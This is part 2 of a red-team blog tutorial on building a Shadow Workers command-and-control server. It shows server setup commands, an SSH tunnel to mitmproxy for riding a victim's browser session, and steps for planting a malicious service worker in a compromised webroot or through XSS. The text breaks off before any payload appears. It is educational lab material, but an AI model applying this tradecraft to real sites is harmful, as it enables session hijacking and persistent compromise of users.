Persistence Through Service Workers—Part 2: C2 Setup and Use

In Part 1 of this 2-part blog, we provided an overview of service workers and created an appropriate target application to exploit using Shadow Workers. In this blog post we’ll build our C2 server in Digital Ocean and use Shadow Workers to exploit the target application. It is highly recommended to read Part 1 prior to reading this post.

For our Shadow Workers C2 server, we’ll create a Digital Ocean droplet similar to the one (1) in our target application in Part 1. This time we’ll use a standard Linux distribution instead of a Marketplace image.

Select your desired Linux distribution for the server. I picked Debian 10.

We’ll use the smallest (cheapest) server plan, which is perfectly adequate for testing.

Pick the datacenter in which to deploy your server. It doesn’t really matter where this is, but I like to use something close to home. Add your public SSH keys so you can access the server, give it a name, and create the droplet.
Once Digital Ocean finishes creating the server, we will configure our DNS to point to the C2 server.


You then should have DNS entries for both your target web application (from Part 1) and the C2 server.
Now we need to SSH into our C2 server and set up the Shadow Workers server. The original instructions at https://shadow-workers.github.... will be helpful. Once you login into the C2 server, you should update everything with:
apt update && apt upgrade && apt dist-upgrade
You’ll need to install git and pip first:
apt install git python3-pip
Now we need to clone the Shadow Workers project:
git clone https://github.com/shadow-work...
Once the project has been cloned, cd into the Shadow Workers directory and install the project requirements.
cd shadow-workers
pip3 install -r requirements.txt
Now it’s time to configure our SSL/TLS certificate for our C2 server. We’ll use LetsEncrypt like we did in Part 1. Let’s install Certbot and the necessary Apache module:
apt install certbot python-certbot-apache
Before you use LetsEncrypt to generate your certificate, make sure apache2 isn’t already using port 80, which will be needed by LetsEncrypt:
service apache2 stop
Now that you know apache2 isn’t using port 80, if you don’t have a firewall blocking access to port 80 and your DNS is set up correctly, standalone certificates can be generated using Certbot’s built-in web server. Next, copy those certificates into the Shadow Workers project:

certbot certonly --standalone --preferred-challenges http -d c2server.possiblymalware.com

Enter an email address if you choose to and agree to the terms of service.
Now copy these keys into the Shadow Workers directory:



Let’s update the start.sh file. The Shadow Workers system not only includes its C2 portal but provides an integration with mitmweb proxy, which will let us do some fun attacks later. Let’s make mitmweb a little less verbose and ensure python3 is used.

You can set the host/port/HTTPS in environment variables, but I simply added it to the config.py file:

Before we start the C2 services, we’ll set up a firewall. The two (2) services we’ll access are the C2 server and the proxy. We can simply port forward to the proxy through SSH. However, our C2 server port 443 will need to be accessible to us and our victim. For testing purposes, we’ll play the role of victim, so restricting port 443 on the C2 server to your source IP address is a good idea for now.

You can apply this firewall to your target web application server as well.
Now you’re ready to start the Shadow Workers C2 server. Run the start.sh script:
./start.sh


And now you can log in to the portal. Note that the credentials to the portal are printed after running the start.sh script.


Now you have access to the Shadow Workers dashboard.

Now we need to set up our port forward so we can access the mitmproxy on the Shadow Workers C2 Server. This will allow us to proxy our traffic through the victim’s browser and access the application using their session. This will forward our local port 8081 to the mitmproxy service running on our Shadow Workers C2 Server.
ssh -L 8081:localhost:8888 [email protected]

After configuring Firefox to use an HTTP proxy at localhost on port 8081, a quick check of our routing shows that our Firefox browser is proxying through the Shadow Workers C2 server.
Now that our infrastructure is configured, it’s time to add our malicious service worker code to the target web application server.
You’ll need to install the mitmproxy certificate in your browser so that it’s trusted and can intercept HTTPS traffic. Visit mitmi.it in the browser configured to route through it, and you’ll receive the options to install the certificate.

Follow the directions as appropriate for your browser and operating system.
We’ll assume you’ve found a means of compromising the web application server for demonstration purposes. Perhaps you popped a shell or found a file upload vulnerability. Once you have filesystem write access, there are two (2) things we need to accomplish.
First, we need to add the service worker code, as a JavaScript file, into the webroot of the web application (or as high up as possible). Second, we need to add trigger JavaScript that will install the service worker in the user’s browser and allow the service worker to interact with the DOM. This second JavaScript can be added to the application using the filesystem access or injected as an XSS payload. For demonstration, we’ll just add the second trigger JavaScript to the application directly on the filesystem.

We can generate this code within the Shadow Workers dashboard by opening the settings:
